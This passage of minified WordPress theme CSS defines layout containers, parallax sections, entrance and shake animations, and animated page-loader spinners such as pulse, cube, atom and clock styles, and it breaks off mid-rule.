.eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers .eltdf-position-left{position:relative;float:left;z-index:2;height:100%}.eltdf-vertical-align-containers .eltdf-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.eltdf-vertical-align-containers .eltdf-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.eltdf-vertical-align-containers .eltdf-position-center-inner,.eltdf-vertical-align-containers .eltdf-position-left-inner,.eltdf-vertical-align-containers .eltdf-position-right-inner{vertical-align:middle;display:inline-block}.eltdf-vertical-align-containers .eltdf-position-right.eltdf-has-widget .eltdf-position-right-inner{height:100%}.eltdf-vertical-align-containers .eltdf-position-center:before,.eltdf-vertical-align-containers .eltdf-position-left:before,.eltdf-vertical-align-containers .eltdf-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:0}.eltdf-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.eltdf-content-aligment-left{text-align:left}.eltdf-content-aligment-center{text-align:center}.eltdf-content-aligment-right{text-align:right}.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.eltdf-parallax-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.eltdf-parallax-holder.eltdf-vertical-middle-align{display:table;width:100%;padding:0 15px}.eltdf-parallax-holder.eltdf-vertical-middle-align .eltdf-parallax-content-outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.touch .eltdf-parallax-holder.eltdf-parallax-holder-touch-disabled{height:auto!important;background-position:center top;background-attachment:scroll;background-size:cover}.vc_separator h4{color:#808285;text-transform:uppercase;font-size:13px!important;letter-spacing:.5px}@-webkit-keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-element-from-bottom,.eltdf-element-from-fade,.eltdf-element-from-left,.eltdf-element-from-right,.eltdf-element-from-top,.eltdf-element-shake-left,.eltdf-element-shake-right{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-no-animations-on-touch .eltdf-element-from-bottom>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-fade>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-left>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-right>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-top>div{opacity:1;-webkit-animation:none;-moz-animation:none;animation:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-element-from-bottom>div,.eltdf-element-from-fade>div,.eltdf-element-from-left>div,.eltdf-element-from-right>div,.eltdf-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-element-from-fade.eltdf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.eltdf-element-from-left.eltdf-element-from-left-on>div{-webkit-animation:element-from-left .55s 1 ease;-moz-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-right.eltdf-element-from-right-on>div{-webkit-animation:element-from-right .55s 1 ease;-moz-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-top.eltdf-element-from-top-on>div{-webkit-animation:element-from-top .55s 1 ease;-moz-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-bottom.eltdf-element-from-bottom-on>div{-webkit-animation:element-from-bottom .55s 1 ease;-moz-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.touch .eltdf-no-animations-on-touch .eltdf-fade-in,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-down,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-left-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-flip-in,.touch .eltdf-no-animations-on-touch .eltdf-shake-left,.touch .eltdf-no-animations-on-touch .eltdf-shake-right,.touch .eltdf-no-animations-on-touch .eltdf-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-y-translate,.touch .eltdf-no-animations-on-touch .eltdf-z-rotate{opacity:1!important;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important;-webkit-transform:none!important;-moz-transform:none!important;transform:none!important}.eltdf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.eltdf-flip-in.eltdf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.eltdf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-backface-visibility:hidden}.eltdf-z-rotate.eltdf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.eltdf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.eltdf-x-rotate.eltdf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.eltdf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.eltdf-y-translate.eltdf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.eltdf-fade-in-down.eltdf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.eltdf-fade-in-left-x-rotate.eltdf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.eltdf-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.eltdf-fade-in.eltdf-fade-in-on{opacity:1}.eltdf-shake-left .eltdf-shake-left-on{-webkit-animation:shake-left .55s 1 ease;-moz-animation:shake-left .55s 1 ease;animation:shake-left .55s 1 ease}.eltdf-shake-right .eltdf-shake-right-on{-webkit-animation:shake-right .55s 1 ease infinite;-moz-animation:shake-right .55s 1 ease infinite;animation:shake-right .55s 1 ease infinite}.eltdf-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.eltdf-st-loader2{margin:-50% 0 0 -50%}.eltdf-rotate-circles{width:60px;height:20px}.eltdf-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite;animation:ball-fall 1.5s ease infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-rotate-circles>div:nth-child(1){-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-rotate-circles>div:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-rotate-circles>div:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}.eltdf-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#dfb947;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.eltdf-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.eltdf-st-loader .double_pulse .double-bounce1,.eltdf-st-loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#dfb947;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#dfb947;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.eltdf-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.eltdf-st-loader .rotating_cubes .cube1,.eltdf-st-loader .rotating_cubes .cube2{background-color:#dfb947;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.eltdf-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.eltdf-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.eltdf-st-loader .stripes>div{background-color:#dfb947;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.eltdf-st-loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .stripes .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .stripes .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .stripes .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.eltdf-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 0}.eltdf-st-loader .wave>div{width:18px;height:18px;background-color:#dfb947;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.eltdf-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.eltdf-st-loader .two_rotating_circles .dot1,.eltdf-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#dfb947;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.eltdf-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.eltdf-st-loader .five_rotating_circles .container1>div,.eltdf-st-loader .five_rotating_circles .container2>div,.eltdf-st-loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#dfb947;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.eltdf-st-loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.eltdf-st-loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.eltdf-st-loader .five_rotating_circles .circle1{top:0;left:0}.eltdf-st-loader .five_rotating_circles .circle2{top:0;right:0}.eltdf-st-loader .five_rotating_circles .circle3{right:0;bottom:0}.eltdf-st-loader .five_rotating_circles .circle4{left:0;bottom:0}.eltdf-st-loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.eltdf-st-loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.eltdf-st-loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.eltdf-st-loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.eltdf-st-loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.eltdf-st-loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.eltdf-st-loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-st-loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.eltdf-st-loader .atom .ball-1:before{content:'';background:#dfb947;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.eltdf-st-loader .atom .ball-2,.eltdf-st-loader .atom .ball-3,.eltdf-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.eltdf-st-loader .atom .ball-2:before,.eltdf-st-loader .atom .ball-3:before,.eltdf-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#dfb947;top:0;left:0;margin:0 auto;position:absolute}.eltdf-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.eltdf-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.eltdf-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.eltdf-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-moz-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-o-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5,.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(.5,.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(.5,.5)}}@keyframes atom_size{50%{transform:scale(.5,.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9,.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(.9,.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(.9,.9)}}@keyframes atom_shrink{50%{transform:scale(.9,.9)}}.eltdf-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.eltdf-st-loader .clock .ball{height:50px;width:50px;position:absolute}.eltdf-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#dfb947}.eltdf-st-loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.eltdf-st-loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.eltdf-st-loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.eltdf-st-loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}30%{-moz-transform:rotate(-450deg)}100%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}30%{-o-transform:rotate(-450deg)}100%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}35%{-moz-transform:rotate(-405deg)}100%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}35%{-o-transform:rotate(-405deg)}100%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}40%{-moz-transform:rotate(-360deg)}100%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}40%{-o-transform:rotate(-360deg)}100%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@-webkit-keyframes 